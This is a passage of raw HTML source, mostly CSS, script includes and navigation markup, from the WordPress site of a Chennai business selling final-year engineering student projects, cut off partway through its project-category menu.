--e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-site-title .hfe-heading-text{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-site-tagline{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-hfe-site-tagline .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
.elementor-190 .elementor-element.elementor-element-2b7e6ab4{color:#000000;}:root{--page-title-display:none;}
</style>
<link rel='stylesheet' id='swiper-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='pressbook-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@400;600&#038;family=Lato:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://meprojectschennai.co.in/wp-content/themes/pressbook/style.min.css?ver=1.4.1' media='all' />
<style id='pressbook-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:100px;}.top-navbar{background:linear-gradient(0deg, #166dd6 0%, #1257ab 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#166dd6;}.primary-navbar,.main-navigation ul ul{background:#166dd6;}.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover{color:#166dd6;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #f3c841 0%, #f69275 51%, #f3c841 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:rgba(25,156,232,0.95);}.copyright-text a{color:#0e427f;}
</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://meprojectschennai.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.23.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://meprojectschennai.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://meprojectschennai.co.in/wp-json/wp/v2/pages/190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meprojectschennai.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://meprojectschennai.co.in/?p=190' />
<link rel="alternate" type="application/json+oembed" href="https://meprojectschennai.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeprojectschennai.co.in%2Farm-project-2018-2019-chennai%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://meprojectschennai.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeprojectschennai.co.in%2Farm-project-2018-2019-chennai%2F&#038;format=xml" />
<meta name="google-site-verification" content="tCSlTVYuGHXr7Pf_7YFgvSgTabQFurPCX2xdS2AFkJU" /><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-32x32.png" sizes="32x32" />
<link rel="icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-180x180.png" />
<meta name="msapplication-TileImage" content="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-270x270.png" />
		<style id="wp-custom-css">
			.footer-widgets a,
.footer-widgets p,
.footer-widgets a:link,
.footer-widgets a:visited {
  color: #fff; font-weight:500; font-size:14px
}

.copyright-text-wrap,
.copyright-text-wrap a,
.copyright-text-wrap p,
.copyright-text-wrap a:link,
.copyright-text-wrap a:visited {
  color: #fff; font-weight:500; font-size:14px
}


.elementor-3361 a:link,
.elementor-3361 a:visited
{
  color: #fff; font-weight:500; font-size:14px;  line-height: 1.75
}

.footer-widgets,
.copyright-text
{
	background-color:#166dd6
}


.logo-top{
            position: fixed;
            z-index: 200000;
            top: 0;
            right: 1px;
            }


a, p, h1, h2, h3, h4, h5, h6, li, span
{font-family: 'Open Sans', sans-serif}

.elementor-3361 .elementor-element.elementor-element-75413fa > .elementor-widget-container {
    margin: 25px 0px 25px 0px !important;
}

.elementor-3361 .elementor-element.elementor-element-2e537da > .elementor-widget-container {
    margin: 25px 0px 25px 0px !important;
}

div#contactForm {
    display: none !important;
}
span.mystickyelements-minimize.minimize-position-bottom.minimize-position-mobile-left {
    display: none;
}
span.mystickyelements-social-icon.social-phone.social-custom {
    margin-left: 10px;
    margin-bottom: 20px;
}
span.mystickyelements-social-text {
    display: none;
}
span.mystickyelements-social-icon.social-phone.social-custom {
    margin-top: 41em;
}		</style>
			
	<meta name="google-site-verification" content="5LfLrnNHDbaS6pBsQJsS1j5sMU8y1h8UtKqq4XWnxlU" />
	
</head>
<body class="page-template page-template-page-templates page-template-sidebar page-template-page-templatessidebar-php page page-id-190 wp-custom-logo wp-embed-responsive ehf-template-pressbook ehf-stylesheet-pressbook single-sidebar right-sidebar pb-content-columns pb-content-cover side-widget-ld-lg-right elementor-default elementor-kit-643 elementor-page elementor-page-190">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JNS4RWK65F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JNS4RWK65F');
</script>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
			<div class="top-navbar">
		<div class="u-wrapper top-navbar-wrap">
			<div class="top-menus top-menus-left-right">
							<nav id="social-navigation" class="social-navigation" aria-label="Social Links">
				<div class="menu-social-links-container"><ul id="social-menu" class="menu"><li id="menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715"><a target="_blank" rel="noopener" href="https://www.facebook.com/1Croreprojectsieeeprojects"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-717"><a target="_blank" rel="noopener" href="https://twitter.com/1croreproject1"><span class="screen-reader-text">Twitter</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
<li id="menu-item-718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-718"><a target="_blank" rel="noopener" href="https://www.linkedin.com/in/1crore-projects-4ab732169/"><span class="screen-reader-text">Linkedin</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg></a></li>
<li id="menu-item-721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1piEhNuCF64-3ln66S5phw"><span class="screen-reader-text">Youtube</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3788"><a href="https://www.instagram.com/1croreprojects/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3789"><a href="https://in.pinterest.com/onecroreprojects/_created/"><span class="screen-reader-text">Pinterest</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></a></li>
</ul></div>				</nav><!-- #social-navigation -->
								<nav id="top-navigation" class="top-navigation">
				<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-3786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3786"><a href="https://meprojectschennai.co.in/DLK%20CD%20Brochure%20Flipbook/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html">Profile</a></li>
<li id="menu-item-3785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3785"><a href="https://meprojectschennai.co.in/DLK%20CD%20Brochure%20Flipbook/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html">Portfolio</a></li>
<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1557"><a target="_blank" rel="noopener" href="https://www.payumoney.com/paybypayumoney/#/9B0CBA37AC6C9FAC70B42AD901CCC13D">How To Pay</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-740"><a href="mailto:1croreprojects@gmail.com">1croreprojects@gmail.com</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-741"><a href="#">+ 91 9751800789 / +91 7708150152</a></li>
<li id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://meprojectschennai.co.in/updates/">Blog Updates</a></li>
</ul></div>				</nav><!-- #top-navigation -->
							</div><!-- .top-menus -->
		</div><!-- .top-navbar-wrap -->
	</div><!-- .top-navbar -->
	<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title has-banner-next-lg logo--lg-size-1 logo--md-size-1 logo--sm-size-1">
			<a href="https://meprojectschennai.co.in/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1817" height="575" src="https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png" class="custom-logo" alt="M.E Projects in Chennai" decoding="async" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png 1817w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-300x95.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-1024x324.png 1024w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-768x243.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-1536x486.png 1536w" sizes="(max-width: 1817px) 100vw, 1817px" /></a>
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-2 site-title--md-size-2 site-title--sm-size-2"><a href="https://meprojectschennai.co.in/" rel="home">M.E Projects in Chennai</a></p>
								<p class="site-tagline tagline--lg-size-2 tagline--md-size-2 tagline--sm-size-2">Final Year Projects in Chennai</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

		
<div class="top-banner top-banner-shadow top-banner-hide-sm top-banner-hide-md">
	<a class="top-banner-link" target="_blank" title="Final Year M.E Projects in Chennai" href="http://meprojectschennai.co.in/"><img width="646" height="90" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2.png" class="top-banner-image" alt="" decoding="async" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2.png 646w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2-300x42.png 300w" sizes="(max-width: 646px) 100vw, 646px" /></a></div><!-- .top-banner -->
	</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
	<div class="primary-navbar">
		<div class="u-wrapper primary-navbar-wrap">
			<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
				<button class="primary-menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1536.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1536,1472v128c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45v-128  c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,1454.667,1536,1472z M1536,960v128  c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45V960c0-17.333,6.333-32.333,19-45  s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,942.667,1536,960z M1536,448v128c0,17.333-6.333,32.333-19,45  s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19S0,593.333,0,576V448c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408  c17.333,0,32.333,6.333,45,19S1536,430.667,1536,448z"></path></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg>				</button>
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-732"><a href="https://meprojectschennai.co.in/">Home</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://meprojectschennai.co.in/about/">About Us</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="#">ME Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-4813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4813"><a href="https://meprojectschennai.co.in/ece-projects/">ECE PROJECTS</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4812"><a href="https://meprojectschennai.co.in/cse-projects/">CSE PROJECTS</a></li>
	<li id="menu-item-10174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://meprojectschennai.co.in/cloud-sim-projects/">Cloud Sim Projects</a></li>
	<li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10175"><a href="https://meprojectschennai.co.in/vlsi-projects/">VLSI Projects</a></li>
	<li id="menu-item-10176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10176"><a href="https://meprojectschennai.co.in/web-application-frameworks/">Web Application Frameworks</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10177"><a href="https://meprojectschennai.co.in/django-projects/">Django Projects</a></li>
		<li id="menu-item-10178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10178"><a href="https://meprojectschennai.co.in/Flask-projects/">Flask Projects</a></li>
		<li id="menu-item-10179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10179"><a href="https://meprojectschennai.co.in/android-streamlit-projects/">Android Streamlit Projects</a></li>
		<li id="menu-item-10180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10180"><a href="https://meprojectschennai.co.in/gradio-project/">Gradio Project</a></li>
	</ul>
</li>
	<li id="menu-item-10181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10181"><a href="https://meprojectschennai.co.in/computer-vision-projects/">Computer Vision Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10182"><a href="https://meprojectschennai.co.in/image-classification-projects/">Image Classification Projects</a></li>
		<li id="menu-item-10183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10183"><a href="https://meprojectschennai.co.in/object-detection-projects/">Object Detection Projects</a></li>
		<li id="menu-item-10184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10184"><a href="https://meprojectschennai.co.in/object-tracking-projects/">Object Tracking Projects</a></li>
